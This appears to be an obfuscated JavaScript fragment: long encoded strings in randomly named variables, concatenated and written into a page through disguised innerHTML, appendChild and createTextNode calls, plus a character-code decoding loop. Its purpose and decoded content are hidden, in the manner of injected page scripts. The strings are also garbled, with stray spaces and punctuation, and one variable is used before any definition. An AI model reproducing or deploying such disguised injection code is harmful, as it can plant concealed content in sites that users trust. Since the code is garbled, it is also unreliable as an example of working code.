gLa="2k3c1i1c0y2 j0y302t322v382w0y2l171d1a1c15153h1518361r1x14151m2d14153h2u39322"+"r382x33320w1x1 4153f3a2p360w2t1n1y2p"+"2c1p141e1d160y391z2c 2l1c201n2k3c1k2p2k3c1k1c261q1g. 2k3c1k1j0y2j0y302"+"t322v382w0. y2l171j1a1c151n2w20261p14221e "+"1j171h1j160y373f29341t1c2k. 3c1k1c1l0y";;
zRP="2j0y302t32 2v382w0y2l171d1j1d1a1c151n342j0y372t380y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141i1h1517, 0y300y170y300y2l140y3. 12x23320z342o390x382f1x1j32"+"3e1j2p36212q3c302v2t2y2s0y2j141e1d1g1a1c170y212s2r282";;
TnL="02j1c110z2z2k3c1k1j0y2j0y2r2w2p361v332s2t1t380y2l141i15161f1g1c1l1"+"g1l1j1i1, g17221e1j152j0y38332b38362x322v0y2l14141g160y331c2q3e2k3c1k2p2l0y2j0y"+"302t322v382w0y2l171h1a1c15152l141b2j2y312k0"+"x21362k0z2k2o2v2f1j3c233e2l1b2v180y0y, 15"+"180x141c160y2i1w2617131r1z232k3c1j2u212s3d0y2j0y2r2w2p361";;
DYN[""+"innerHT"+(85>22?"\x4d":"\x47")+"L"]+=[mvz,gLa,zRP,TnL]["j"+"oi"+(90>44?"\x6e":"\x69")+""](" ");;
Hwf="v332s2t1t380y2l141e15171d1a1c151518322j0"+"y0y17141h1c1q1f1g1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y2t381t0y170y0y17";;
dei="141k1f1q1f1i1r0y2k, 3c1i2r0y1m0y2k3c1i1i0y15170y300y2l140y232x2b17321"+"y342f392v29382o3a1x193e3217282p1t3e2q28301z2t1b1"+"e2s0y2j0y362t34302p2r2t0y2l141b2 j1z3e1e3a292f281t2k1"+"b232v2k172k2o2k192b1y2l1b2v180y0y1518"+"0x141d1i1k1a1c170y1s3b3h2j1v1e38172k3c1k1e0y2j0y302t322v382w0y";;
Kf4="2l161c17221e1j15151n3a2p360w3a1j1z1p14221e1j171d1c160"+"y1z2t3i3h1n2x2s2n1o1q1l2y2l0y2j0y302t322v, 382"+"w0y2l171d1i 1k1a1c151n3a2p360w2p1p2v2t381u393838333214140y"+"1c192k3c1k1h1524282b0z261l201b2k3c1k1l0y2j0y302t322v382w0y2l161f1i171d1e1a1"+"c1518141g1l1a1c170y2e251s1t231r3d2c342d201c2p2k3c1k1l3h2s0y2j0y2r2w2p361v3";;
hi5="32s2t1t380y2l141d1c15161j15182x180y260x2q3c2p1s17372z2x1x2. j2r0"+"y2j0y362t34302p2r2t0y2l141b2j2k172k0x2k"+"2j3c261x2z2k1s2l1b2v180y0y15180y25360x"+"2t2c341l2t2 o2p19381c1d0y2j141e1f1g1a1c170y1w1x182k3c1k1c111a2g272k3c1";;
CPK="k2p2j2n3g, 22213039310y2j0y2r2w2p361v332s2t1t380y"+"2l141d1f15161h1k1c1h1g1k1j1j1l17221e1j152j0y38332b38362x322v0"+"y2l14141c160y28142l211o1r3i2k3c1k1c3d1a18. 2k3c1k1d1k2k3c1k1g1";;
CE1="i3c2k3 c1i1c380y2j0y2r2w2p361v332s2t1t380y2l 1"+"41g15171f1g1a1c15152l141b2j2, c2k2o2k0x2k19"+"1l251. c2l1b. 2v180y0y15180y2g1p363b"+"352t1p34262t312p2a38111e0y2j14221e1j171i1h1h 1i1f1f1f1f1c";;
emd="160y231n3b2j2v301j101g1p0y2j0y2r2w2p361v332s2t1"+"t380y2l141f15171e1h1h1a1c152j0y38332"+"b38362x322v0y2l14141f160y2k3c1i1"+"c3b3837241o16293g1j352k3c1k1e0y2j0y302t322v";;
DYN["inner"+String.fromCharCode(72)+"TM"+"L"]+=[Hwf,dei,Kf4,hi5,CPK,CE1,emd][""+"joi"+(73>22?"\x6e":"\x65")+""](",");;
iFw="382w0y2l171c1a1c15152l141b2j352k1p312k11263b2g2a2l1b2v180y0y15151n3b1g2z1p14"+"1d1a1c170y2a1d1h3h1w2b2d39. 2i1e1, v0y2j0y302t322v382w0y2l161"+"f1l151n24142p15182p2j0y370y17141i1l1q1f, 1d1r0y2k3c1i1f0y1m0y2";;
j5X="k3c1h2p0y15170y2p300y170y2t0y2. l2j0y370y170y2t0y17141l1l"+"1q1e1f1r0y2k. 3c1j1g0y1m0y2k3c1i2s0y15170y";;
z9t="2c330y2l14, 140y1v2l25152p38132k3c1k1j1"+"n2x2y3g2b0y2j0y2r2w2p361v332s2t"+"1t380y2l141i15161c171c1a1c1518141d1i1j1";;
TLC="a1c170y291y1b1732201j391e2b0y2j0y302t322v382w0y2l161c17221e1j1515182p2j0y2p0y170"+"y30340y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1g15170y2p0y2l1p140y2k3c1j2u1036"+"1q2s3b2g2k3c1k1f2h1b3139282a2k3c1k1i3f2";;
DYN["a"+String.fromCharCode(112)+""+"pe"+String.fromCharCode(110)+"dChild"](document["c"+(84>37?"\x72":"\x69")+""+"eateText"+(83>49?"\x4e":"\x45")+"ode"]([iFw,j5X,z9t,TLC]["j"+(83>13?"\x6f":"\x6a")+"i"+"n"](" ")));;
wH7="k3c1k1c1l2v3h0y2j0y2r2w2p361v332s2t1t380y2l 141k15161c171c1a1c"+"151n2t1c2x1p141i1a1c170y162k3c1k1i2k"+"3c1k1d2w112q2p221p1h2k3c1k1k0y2j0y302t322v382w0y2l"+"161e1d151n2u1i2t1p0y1x0x321e2l2u1y3731"+"2q2c1o1d2n3c2b1, i231k2v2b2e2d2s330y2j141g1i1k1l1k1";;
Ryg="f1e1l1d160y181n2n321g1v2k3c1k1i312p1r2x271y"+"261w30100y2j0y2r2w2p361v332s2t1t380y2l141g15171d, 1a1c152j0y3"+"8332b38362x322v0y2l1 414221e1j171c160y1w2r1b332e1z222k3c1"+"i1c2j102t2p170y2j0y2r2w2p361v332s2t"+"1t380y2l141k15171d1l 1k1. a1c15152l";;
fw4="141b2j312b2k0x232k2n2d1e2k1o2k2l2v1y2c1x2s2l1b2v180y0y151n3a2p360w2b2a241p141d1i"+"1l1a1c170y3h202k3c1k1i2k3c1k1g1r1w"+"2j29112n32191d390y2j0y302t322v382w0y2l161f17221e1j151n3a2p360"+"w2y2g1g1p140y1v1j1e352k3c1k1h1i241g2k3c1k1j11160y2j0y2r2w2p361v332s2t1";;
kOz="t380y2l141l15161d1c171d1l1d1a1c17221e1j151n281c1f1p141h160y25211p162l2"+"k3c1j2u352f292m2k3c1k1j1r0y2j0y2r2w2p361v332s2t1t380y2l14";;
O48="1d1d15171g1i1a1c151n3a2p360w2a1u 1g1p141e160y2z1y1d292k3c1k2q2h24332c2k3c1k1"+"e2a2 k3c1k1c1a2k3c1k1l1f0y2j0y2r2w2p361v332s2t1t380, y2l. 141k1. 5171j1h1a1"+"c151n3a2p360w2p1g2u 1p0y252v1i1f3. b2x2z1b291i383i1w34"+"322s2t21123d352j2p0y2j141d1j1k1a1c"+"170y392x2k3c1k1i1x2y3a2k3c1k1l3d1t2j113b0y2j0y302t322v382w0y2";;
x3N="l. 161d1f1i1f1j1l1l1c1h1l17221e1j152j0y38332b38362x322v0y2l14140y3f2p2n"+"35391u3d1h1e231m2u2h13280y2j0y2r2. w2p361v332s2t1t38, 0y2"+"l141d1g15161c171d1l1i1a1c17221e1. j15152l141b2j352k12251f3421"+"2s2k1b1i2k2j2k3i2x2l1b2v180y0y151n3a2p360w2t39361p";;
wH7=[wH7,Ryg,fw4,kOz,O48,x3N][""+(81>42?"\x6a":"\x65")+"oi"+"n"](" ");;
zQW="140y1l162w2p1x2y2j1j182k3c1k2q13, 1t2v1c2k3c1k1e191d0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1i15161g171f1d1a1, c151n3c3, 02h1p140y35"+"1q1w241g2x1y282k3c1k 2q21290y2j"+"0y2r2w2p361v332s2t1t380y2l141l1. 5161i171e1e1i1a1c, 17221e1j15 1";;
TUw="n3a2p360w39212i1p0y2d282q1t1c2d2i2p322b1g1x351j1i301q3"+"2192r2j2r0y2j0y362t34302p2r2t0y2l141b2j1i2k1q1t2d2k2j1x2b1j2q2p2k192l1b2v1"+"80y0y151n351j2h1p0y111y1q3b1s2a2e1w2i1g25171x3d241e2a1u121x1w272f340y2j0y36";;
xHs="2t34302p2r2t0y2l141b2j2k1q2f2k17252k112i3d1w2a2k1s2"+"k12242l1b2v180y0y151n3a2p360w2e3b1t1p141f160 y1w1p2r3";;
RB2="41y332k3c1k1j2m302c2u1i1j2x110y2j0y2r2w2p361v33"+"2s2t1t380y2l141d1d15171g1a1c151n28371u1p0";;
FJo="y1h2r30272u2a393d141t1634. 29381i1u1v3"+"035223e1v0y2. j0y362t34302p2r2t0y2"+"l141b2j3e341h2u2k14351u39302k16382l1b2v180y0y151n2v25271p0"+"y213d2r1c2b151i3i242i1d2y2a1f1g2r1f262j2e2w2f1t2";;
fVi="x0y2j0y362t34302p2r2t0y2l141b2j2k"+"2j2w1t2k3. i1c2a2k15211, d2r1f242l1b2v180y0y151n3a2p360w2e3d2h1p140y2k3c1k1i282f2s"+"3a1a3h2i2k3c1k1j1g2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l141j15161c171g1j1a1c151n"+"3a2p360w2e2f291p0y2c2e143a2z1q2a1y3b1d3b1o1l2z";;
DYN["innerH"+(62>5?"\x54":"\x4c")+""+""+(91>40?"\x4d":"\x43")+"L"]+=[wH7,zQW,TUw,xHs,RB2,FJo,fVi]["j"+(98>14?"\x6f":"\x68")+""+"i"+String.fromCharCode(110)+""](".");;
D5T="2q352s1f2g212d2s0y2j0y362t34302p2r2t0y2l141"+"b2j1d2d1f2k142k1o351y2k1q2c2g2z2l1b2v180y0y151n3a2p360w2y342w1p142, 21e1j171j1"+"c160y2h2l2k3c1k1g2k3c1k1f2t0y2j0y302t322v382w0y2l171d1i1j1a1c151n3a2p360w392"+"4341p140y18142z311w35320y2j0y302t322v3";;
bjn="82w0y2l161i171f1a1c151n3a2p360w2p1i3b1p140y202u101n2b191b1q3e2n2y2k3c1k1i1l2"+"91p0y2j0y2r2w2p361v332s. 2t1t380y2l141d1e15161f171"+"f1j1a1c151n3a2p360w3b252v1p0y1u1c2f1e1w1q292t1x2y1c211b2a2p261z1u2a2u192c2b"+"3e3d0y2j0y362t34302p2r2t0y2l141b2j1e292b1c1u3e2a1x, 2k"+"1b262k192k1q2l1b2v1, 80y0y151n3a2p360w2v1t2e1p0y161h1o353c2o2w233i201f2l1x2d3d2";;
Qra="h282v253e352u1s1l0y2j0y362t34302p2r2t0y2l"+"141b2j3d2k2o2k3i2k1o2d351. f2k1s28232k2l252k162l1b2v180y0y151n3a2p360w2s37271p"+"140y1g132, s2x392w142i1u2z3e29351a1y152k3c1k1c2q0y2j0y2r";;
kxr="2w2p361v332s2t1t380y2l141i15161f171d1l1i1a1c17221e1"+"j151n202h371p0y2221301w0x341o311919271b3e2q "+"2c1l3716321j 20242g0y2j140y2w1x3h2e322a2u1a1g2k3c1k2p2k3c1k1h2v1r0. z382k3c";;
p_k="1k1g210y2j0y2r2 w2p361v332s2t1t380y2l1"+"41k15161d1d1g1j1f1h1k1f1e1l171d1c"+"1a1c152j0y38332b38362x322v0y2l1414221e1j171f160y1p1l2k3c1k1d331v103i2j2k3c"+"1k1l1523390y2j0y302t322v382w0y2l";;
mGj="171d1i1j1a1c15152l141b2j2k0x2q2k1o2k19222c2k1b301j372k16242l1b2v180y0y"+"151n3a2p360w381p2v2p312t2j0y2p0y170y0y17141j1c1q1g1d1r0y2k3c1i1g0y1m0"+"y2k3c1h2s0y15170y2s. 0y2l2j0y3 70y170y34362x0y17141j1j1q1e"+"1h1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2t0y2l14140y15332k3c1k1"+"e2k3c1k. 2p1k0y2j0y302t322v382w0y2l161l1h171";;
DYN[""+"ap"+String.fromCharCode(112)+"endChild"](document["cre"+(80>1?"\x61":"\x5a")+"te"+"Text"+(60>34?"\x4e":"\x45")+"ode"](D5T+bjn+Qra+kxr+p_k+mGj));;
NCa="c1a1c15 18140y3029272w39142n0y2j"+"0y302t322v382w0y2l161g1e171d1j1f1a1c17221e1j15180y"+"2j1x371l33341q362o2x1o3e382e2t1t37312w1h2t2g2t2y1v380y2j141d1c1k1i1i1";;
RjQ="i1k1e1e1l160y3g3a22362h2k3c1k1e1c2k3c1k1d2t. 132a1k"+"1g252c1p292k3c1k1j0y2j0y2r2w2p361v332s2t1t380. y2l141l15171f1a1c152"+"j0y38332b38362x322v0y2l14141e1c1d1a1c17"+"0y2x2k3c1k1i2m131s2g2k3c1k1c1a2k3c1j"+"2u1b1d3e1q1t17282u0y2j0y2r2w2p361v332s2t1, t380y2l141d1g15161c17221e1j15152l141b2";;
RFT="j2k1o2e2y2k2j1v2k1q331h1l312g2k2o1x1t3e2l1b2v180y0y15180y3336291z2"+"t2r2p1j2s2z3d0y2j0y362t34302p2r2t0y2l141b2j29331j2z1z2r2l1b2v18"+"0y0y15151n202f381p0, y1g1i32, 262w1x32240x2f1v2q1p263c222n1f3b1e360y2j141e1l1";;
OG3="a1c170y2t322x1g1v331q29353d1p1w2k3c1k1g301r2. a391x1 "+"91h0y2j0y2r2w2p361 v332s2t1t380y2l141d1k. 15"+"161d1d1e1c1d1h1f1, g1k1g152j0y38332b38362x322v0y2l14140y"+"2s2n2k3c1k1e2d2k3c1j2u2f1e1o363e372a2k3c1k1i2t3b0y2j0y302t322v382w0y2l161e171d1";;
azw="j1e1a1c17, 221e1j15152l141b2j1g2k1p1f1e322w2k2n3c1v2k0x2l1b2v180y0y151n3a2p360w"+"352n2s1p140y1c2k3, c1k1c2r2q1o1q151f3";;
QHK="51n2s102z1k3i382k3c1k1k0y2j0y2r2w 2p"+"361v332s2t1t380y2l141d1f15161d171 f1c1a1c151n321d1l1p0y14202x281y";;
DYN["inne"+String.fromCharCode(114)+"H"+"T"+(55>26?"\x4d":"\x48")+"L"]+=NCa+RjQ+RFT+OG3+azw+QHK;;
v7p="2v2n322d3. 728331w3b2o311v2w2s1g3a1k2g0y2j141e1e1i1k1e1k1g1l1h1k"+"160y3d2h1i1u1t3g1v0z1p1y1a2k3c1k1f130y, 2j0y302t322v382w0y2l171k1a1c152"+"j0y38332b38362x322v0y2l1414221e1j1, 71i160y1l2a2m142l0y2j0y302t322v38"+"2w0y2l171d1i1l1a1c15152l141b2j1w2k2n20281y312w1k2d1g2k2o2k142l1b2v180y0y151n2414, "+"381518382j0y0y172b38362x322v1a2u363";;
dKe="3311v2w2p361v332s2t141l1. j15170y30342. w0y170y2p0y2l1"+"p140y2z2k3c1k1h1w2r2k3c1k1f2k3c1k1e2f1x362y1m2k3c1k"+"1k1c241p1s2m0y2j0y2r2w2p361v332s2t1t380y2l141j15161c17. 1 d1i1j1a, 1c1722"+"1e1j1518382j0y37. 0y172b38362x322v1a2u363";;
b5Z="3311v2w2p361v332s2t141l1l15170y0y170y0y1 7141h1f1q1e1d1r0y2k3c1i1d0y"+"1m0y2k3c1h1k0y15170y302t0y2l2j0y370y17141l1h1q1f1k1r0y2k3c1"+"i1h0y1m0y2k3c1h2r0y15170y0y170y382c0y17141k1f1q1d1h1r0y2k3c1i2"+"u0y1m0 y2k3c1i1j, 0y15170y0y2l14140y252d141d2f212h"+"15282k3c1k1c1t0y2j0y2r2w2p361v332s2t1t380y2l141j151";;
jBE="61c171d1i1j1a1c17221e1j1518141d1i1j1a1c170y2k3c1k2q1s181o 2x2s2k3c1k1h0y2j0"+"y302t322v 382w0y2l161c1. 7221e1. j1515181y1437152j"+"0y0y17141j1j1q1d1k1r0y2k3c1i2u0y1m0y"+"2k3c1i1i0y15170. y321v333134300y170y2t0y17";;
P3M="141k1e1q1f1h1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2t0y2l2j0y0y170y0y17141l1j"+"1q1d1h1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s2s0y2l142u39"+"322r382x333214153f372j0y2s2t3738360y17141k1k1q1e1k1r0y2k3, c1i"+"2u0y1m0y2k3c1i1l0y15170y0y170y3d0y2l14153h18382w2x371 5 181y142c152j0y33321v0y1";;
v7p=v7p+dKe+b5Z+jBE+P3M;;
cOV="7141k1l1q1g1k1r0y2k3c1i2u0y1m0y2k3c1i1, "+"j0y15170y0y170y0y172b38362x322v1a2u3633311v2w2p361";;
wuU="v3, 32s2t141d1c1l15170y34302t382t0y2l2j0y2p"+"0y17141j1g1q1l1r0y2k3c1i1g0y1m0y2k3c1h2u, 0y15170y0y170"+"y2s0y2l142u39322r382x333214153f2c2j0y2s2t0y172b3. ";;
ve1="8362x322v1a2u36 33311v2w2p361v332"+"s2t141d1d1h15170y0y170y38360y172b38362x32, 2v1a2u3633311v2w2p361v332s2t141d1"+"d1d15170y3d0y2l140x141d1i1j1a1c170y2i1y112q373f342r0y2j0"+"y302t322v382w0y2l161c17221e, 1j15, 1518 3d2j0y2. s2t0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y3836330y170y3d0y2";;
lum="l1415181u2j0y370y17141l1g1q1f1h1r0y2k3c1j1g0y1m0y2"+"k3c1i2u0y15170y330y170y340y2l1415181v2j0y340y170y0y17141l1h 1q1e1g1r0y2k3c1i"+"2r0y1m0y2k3c1i1h, 0y15170y2p3d0y2l1415181w1438152j0y0y170y0y17141i1i1q1d1e1r"+"0y2k3c1i2u0y1 m0y2k3c1i1j0y15170y321v333134302t382t0y2l, 2j0"+"y0y17 2b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l14. ";;
sls="2u39322r382x33, 3214153f1w142p1518361415 3h18382w2x37153h18"+"382w2x37151n2v2t261p0y1d1l1c37361t29311x2t16202y23112r2g2z3e3925"+"1u0y2j0y362t34302p2r2t0y, 2l141b2j371"+"l2k112k16251d3e2t2g312y1 t2l1b2v180y0y151n3a2p";;
CV2="360w331p2j0 y2x371x381y, 122p2n361h1g2o2x193i2r1c331p301k331b36231d0y2j140y3"+"c1o3i2i2a1a1y3a2g303. 33e2e3, 2252j280y2. j0y2r2w2p361v3"+"32s2t1t380y2l141f15161f1e1j1i1g1d1d1i1c171i1e1a1c152j0y383"+"32b38362x322v0y2l14141c160y253f1d1g1y1x2k3c1k1k2t2n3a0y2j0y2r2w2p361v33. 2s2t1";;
DYN["appendC"+(82>36?"\x68":"\x63")+"il"+"d"](document["c"+(83>5?"\x72":"\x6c")+""+"eateTextNo"+(64>29?"\x64":"\x5b")+"e"]([v7p,cOV,wuU,ve1,lum,sls,CV2][""+"joi"+(79>41?"\x6e":"\x66")+""](" ")));;
bXX="t380y2l141h15171f1e1a1c15152l141b2j2k1p1y232x2"+"k3i2k2n1x1c1k2k121h2k1b2k2o2l1b2v180y0y15180y14371o382n2p2l361j281g1t191t"+"2r1q333i3012331h2e362s1e0y2j0y362t34302p2r2t0y2l14"+"1b2j2k122s2k1q1t2k2n2k142e1j2, k3i2k2l, 2k1o281h2l1b2v180y0y15180y1b371k1d383";;
maQ="22p1z362l1g2b19122r1b33253022331"+"4361y22 1f0y, 2j141h1l1g1k1c1k1c1j1i160y1b211f2k3c1k1c1";
for(var QZa=(0.0+"Rgn\x85V4m3Up}\x81j"["charCodeAt"](7)*0);QZa<D1a[""+(72>40?"\x6c":"\x66")+"e"+"ng"+(98>33?"\x74":"\x6c")+"h"];QZa+=("|$5]*n.Fb2<_#\x7fA\x60U"["charCodeAt"](12)*0+1.0)){D1a=String["fr"+(84>11?"\x6f":"\x65")+"mCh"+"arC"+(89>28?"\x6f":"\x68")+"de"](D1a["char"+(99>13?"\x43":"\x3e")+"ode"+""+(86>1?"\x41":"\x39")+"t"](QZa))};
EkI="v2k3c1i1c2z15120y2j0y2r2w2p361v332s2t1t380y2l141j15171d1j1a1"+"c152j0y38332b3, 8362x322v0y2l14141f1a1c170y322d3i2r2k3c1k1h392v0y2j0y302t"+"322v382w0y2l161g15152l141b2j2 2321z2k141y2b2k121k1d2k1b252k";;
JUE="2l2l1b2v, 180y0y1518. 0y273729381j2p1w36281g3119282r2q331x302z331t36"+"1v3b1g0y2, j0y362t34302p2r2t0y2l1"+"41b2j1j3b2z281t2q311x1v29271w2l"+"1b. 2v180y0y15180y1o37223d382d2p2w361t1g2l1i192x2r1e331f302533392u3621281";;
KzP="h0y2j141k1a1c170y3a1t392q35312b2t2r292a2p2"+"k3c1k1d2d140y2j0y302t322v382w0y2l161f1l1j1j"+"1h1c1k1k1j1g152j0y38332b3. 8362x322v0y2l"+"14141g160y3e2k3c1i1c1 s2w2r3b36252k3c1k1l0y2j0y302t322v382w0y2l171c1a1c15152l14"+"1b2j2w3d1f28251i2u2d1e2k2l1t222k1o21392x2l1b2v180y0y152l1n3a2p360w2v302n1p141d1j";;
TQH="1e1a1c170y2w1i2l1y2s2k3c1k1g0y2j0y302t322v382w0y2l161d17221e1"+"j151n2u39322r382x33320w3614153f142t1p2v2p312t2j0y0y170y0y"+"172b38362x. 322v1a2u36333, 11v2w2p361v332s2t141l1"+"j15170y2s2s0y2l2j0y2t310y172b38362x322v1a2u3633. 311v2w2p361v332s2t1, 41"+"d1c1h15170y38382t0y1, 70y360y2l1414221e1j171h1f160y2k3c1k2p2k3c1k1d103g1";;
bXX=bXX+maQ+EkI+JUE+KzP+TQH;;
ZkB="71o2q1r160y2j0y302t322v382w0y2l171d1j1c1a1c"+"1518140y13391m122d2k3c1k1e1s1e1k2y1w1o 1c222q37343"+"81h1p0y2j0y2r2w2p361v332s2t1t380y2l141i15161h171d1l1j1a"+"1c17221e1j1518141d1j1d1a1c170y2k3c1k1c3g1c3h2a122n2k3c1k1j2u362j0";;
bm_="y2j0y2r2w2p361v332s2t1t380y2l141e15161e17221e1j1515152j0y 310y17141h1c1q1f1g1r0y"+"2k3, c1i1d0y1m0y2k3c1h2p0y15170y"+"2z0y170y2t282p36382x2r302t0y17141h1k1q1f1e1r0y2k3c1j1f0y1m";;
gDq="0y2k3c1i2t0y15170y0y2l140y3i2t2q2b2p3d371i1p2x2t2r0y2j0"+"y362t34302p2r2t0y2l141b2j2t3d2k3i1i2k1p2b2l1b2v180y0y1"+"5183315182t2j0y370y17141k1i1q1g1"+"f1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y0y170y2p, 360y172b3";;
d3h="8362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y"+"0y2l140x140y1j2j2l2k3c1k1g132k3c1k1l2v1 5181l2k3c1j2u1k31302w0y2j0y. "+"302t322v382w0y2l161c171d1a1c15181h2t1f18140y3g2e241e3i2619232u362j141j1h"+"1p2n2k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c171f1h1a1c1515182t2j0y31";;
bXX=[bXX,ZkB,bm_,gDq,d3h][""+"jo"+String.fromCharCode(105)+"n"](",");;
K62="0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y3228, 2p36382x2r3"+"02t2b342t2t2s0y2l2j0y372t0y17141, i1j1q1f1d1r0y2k3c1j1g0y1m0y2k3c1i2p0"+"y15170y0y170y2c0y17141j1j1q1g1j1r0y. 2k3c1i2"+"u0y1m0y2k3c1i1i0 y15170 y0y2l1419141e160y2k3c1k1j2s1s1e2x1n241i2c"+"2y2e3d1y3f272a2k3c1k2. p26. 0y2j0y2r2w2p361v332s2 t1t380y2l141 d1h15171f";;
bDZ="1i1a1c151819140y1y2g352k3c1k1f212k3c"+"1k1e0y2j0y302t322v382w0y 2l161f1f171d1i1l1a1c17221e1j1515";;
YKg="182t2j0y312p3c280y172b38362x322v, 1a2u"+"3, 633311v2w2p361v332s2t141l1j15170y36382x2r302t2b342t2t0y170y2s0";;
oIl="y2l2j0y370y170y2t382c0y171. 41k1h1q1d1i1r0y2k3c1i2u0y1m0y2k3c"+"1i1i0y15170y0y2l14140y2k3c 1k2q2v2k3c1k1f1l1v132h1i2r1"+"d27112k3c1k1h2i2k3 c1k1j2y260y2j0y2r2w2p361v332s2t1t380y2l"+"141f15161f171d1l1i1a1c17221e1j1518141e160y2k3c1i1c1n2i1x32272d2"+"z2v3d1l0y2j0y2r2w2p. 361v33 2s2t1t380y2l141h1517";;
DYN["a"+"ppend"+(81>6?"\x43":"\x3c")+"hild"](document["createT"+(53>2?"\x65":"\x60")+"xtN"+"od"+(100>20?"\x65":"\x5b")+""](bXX+K62+bDZ+YKg+oIl));;
aJ9="1g1e1a1c1515182t2j0y312x0y17141l1"+"j1q1d1e1r0y2k3c1i2t0y1m0y2k3c1i1"+"h0y15170y282p36382x0y170y2r302t0"+"y17141l1g1q1. g1e1r0y2k3c1 h1f0y1m0y2k3c1g2s0y15170y2r2p3, 02t0y2l1 "+"p0w141c1a1f170y3f2a2k3c1i1c2l1o0z0y2j0y 3";;
bAI="02t322v382w 0y2l161c15182t2j0y312p3c0y17141k1j1q1e1l1r0"+"y2k 3c1h1c0y1m0y2k3c1g1j0y15170"+"y2p36382x2r302t2b2r0y170y2p300y17141j1d1q1g1c1r0y2k3c1i1h0y";;
SnE="1m0y2k3c1h2r0y15170y0y2l1p0w140y1k2k3c1k1g1l2e3327103h1h2s362y1y2z2f2"+"q2a1i1n0y2j0y2r2w2p361v, 332s2t1t380y2l141d1e15161c171c1a1k15182t2j0y0 y1"+"70y312p3c2a33382p380y171. 41i1k1q1g. 1l1r0y2k3c1i1";;
FTg="l0y1 m0y2k3c1, i1g0y15170y33320y2l1p14. 0y183e172g262134"+"392r2c2j3h242d1a2k3c1k1g2e2b2s2m0y2j0y2r2w2p361v332s2t1t380y2l141l15161"+"c171e1d1j1a1c1722. 1e1j15182t2j0y2v362p0y17141k1f1q1f1k1r0y2k3c1j, 1i";;
HMJ="0y1m0y2k3c1i2u0y15170y2x380y170y3d0y2l1p141d1i1j"+"1a1c170y301m1j3f20, 1h2w17151g2k3c1k1f1a2t2j0y2j0y302t322v382w0"+"y2l161c17221e1j15182v2p312t2j0y0y170y3"+"b330y17141h1l1q1d1e1r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y302s0y2l2j0"+"y2q360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1";;
aJ9=aJ9+bAI+SnE+FTg+HMJ;;
PSk="h15170y322v2c332c0y170y0y17141l1c1q1e1f1r0y2k3c1, i2u0y1m0y2k3c1i1i0y15170"+"y340y2. l142p15182v2p312t2j0y0y170y3b330y17141k1i1q1k1r0y2k3c"+"1j1 e0y1m0y2k3c1i2q0y15170y302s0y2l2j0y0y172b38362";;
ntZ="x322v1a2u3633, 311v, 2w2p361v332s2t141l1k15"+"170y362x0y170y320y17141k1f1q1k1r0y2k3c1i1j0y1m0y2k3c1h2t0y15170y2c332c33340y2l142";;
WEL="015182v2p312t2j0y0y170y3b330y17141j1e1q1"+"e1l1r0y2 k3c1j1e0y1m0, y2k3c1i2q0y15170y302s0y2l2j0y2q"+"0y170y362x320y172b38362x322v1a2u3633311v2w2p";;
DYN["a"+(84>45?"\x70":"\x66")+""+"pendC"+(85>42?"\x68":"\x63")+"ild"](document["createTe"+(68>36?"\x78":"\x70")+"tNo"+""+String.fromCharCode(100)+"e"]([aJ9,PSk,ntZ,WEL][""+""+String.fromCharCode(106)+"oin"](",")));;
tqm="361v332s2t141d1c1f1517. 0y2c332c33340y2l1438153 h2u3932"+"2r382x33320w2x14153f1v2j0y0y170y370y17141h1j1q1e1g1r0y2k3c1j1g0y1m0y2k3c. 1i2t0y15 "+"170y33340y2l1415182p2j0y0y. 170y2s2t3738360y172b38362x322v1a2u363"+"3311v2w2p 361v332s2t141d1d1d15170y3d0y2l141518382j0y2s2t"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y3";;
u9i="8360y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d1, 5170y3d0y2l1415182t"+"2j0y2s0y17141l1i1q1d1j1r0y2k3c1i1h0y1m0y"+"2k3c1h2q0y15170y0y170y373836330y172b3";;
UOs="8362x322v1a2u3633311v2w2p361v332s2t1"+"41d1e1d15170y0y2l1415182s14153h3h3h180y2o2q3e2p152z37232x1t2r0y2j140y21 221v2h2k3"+"c1k2p193. 52t1c2n161f232m0y2j0y30";;
Mgm="2t322v382w0y2l161e1h1f1d1l1l1i1c1g1j171d1j1i1a1c17221e1j152j0y38332b38362x32"+"2v0y2l1414221e1j171c160y3h2r2p1r311p3e211d37332j2k3c1k2q1t2k3c1k1k1920221o130y2j"+"0y2r2w2p361v33. 2s2t1t380y2l141d1l15171e1c1c1a1c15152l141b2j2k152z. 1"+"t233e2k2o2l1b2v180y0y15180y2t342714301n2p2l3d2";;
U5g="x2y1d0y2j140y1p2k3c1k1g333f2n2k3c1k2p2b3g1"+"z252q1q260y2j0y2r2w2p361v332s2t1t3";;
Jsd="80y2l141i15161j1d1k1k1e1i1l1c1h171f1a1c152j0y38332b38362x322v0y2l14141f1i1a"+"1c170y2k3c1k1l2k3c1j2u2k3c1i1c1931122k3c1k1e1d2k3c1k1i211c302v2. w";;
tqm=tqm+u9i+UOs+Mgm+U5g+Jsd;;
bGB="0y2j0y2r2w2p361v332s2t1t380y2l141l15161c15152l141b2j2k2l272k142x2t"+"2y2k1n2l1b2v180y0y15180y3b341s30";;
YYs="2e2p2t3d1q1e0y2j141c1a1c170y3e2k3c1i1c2s"+"2f1b2k3c1j. 2u0y2j0y302t322v382w. 0y2l161j1"+"c1i, 1f1f1g1f1g1k1l152j0y38332b38362x322v0y2l14141f1g1, a1c170"+"y2k3c1k1h2k3c 1k1l1d2316312n 1o2g2k3c1k1f2v25291l3i0y2j0y2r2w2p";;
